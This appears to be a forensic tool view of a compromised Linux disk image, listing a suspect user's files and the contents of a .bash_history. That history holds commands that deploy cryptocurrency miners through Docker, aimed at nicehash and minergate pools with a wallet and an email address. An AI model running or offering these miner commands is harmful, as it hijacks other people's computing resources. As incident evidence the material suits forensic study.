 hacked.dd
Partition 1 [1MB]
Partition 2 [20477MB]
NONAME [ext4]
[root]
bin
boot
cdrom
dev
etc
home
hack3rman
jdoe
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
Custom Content Sources
Evidence:File System|Path|File Options
Name Size Type Date Modified
.cache 4 Directory 10/3/2020 4:42:34 P...
.gnupg 4 Directory 10/3/2020 4:42:34 P...
.bashrc 4 Regular File 10/3/2020 6:56:05 A...
.bash_history 2 Regular File 11/3/2020 10:35:05 ...
.bash_logout 1 Regular File 10/3/2020 6:56:05 A...
.profile 1 Regular File 10/3/2020 6:56:05 A...
.sudo_as_admin_successful 0 Regular File 10/3/2020 4:49:38 P...
sudo docker service create --mode=global --name miner alexellis2/cpu-opt:2018-1-2 ./cpuminer -a hodl -o stratum+tcp://hodl.eu.nicehash.com:3352 -u
sudo docker ps
top
sudo docker service scale miner=1
sudo docker service ls
sudo docker service
sudo docker service scale miner=1
sudo docker service update --replicas=1 miner
docker swarm init
sudo docker swarm init
sudo docker service creat --name miner alexellis2/cpu-opt:2018-1-2 ./cpuminer -a hodl -o stratum+tcp://hodl.eu.nicehash.com:3352 -u 35THoNiL8vNCESS
sudo docker service create --name miner alexellis2/cpu-opt:2018-1-2 ./cpuminer -a hodl -o stratum+tcp://hodl.eu.nicehash.com:3352 -u 35THoNiL8vNCES
uname --
uname -a
sudo docker service ls
sudo docker run -itd -e username=francovelez081@gmail.com servethehome/monero_cpu_minergate
sudo docker ps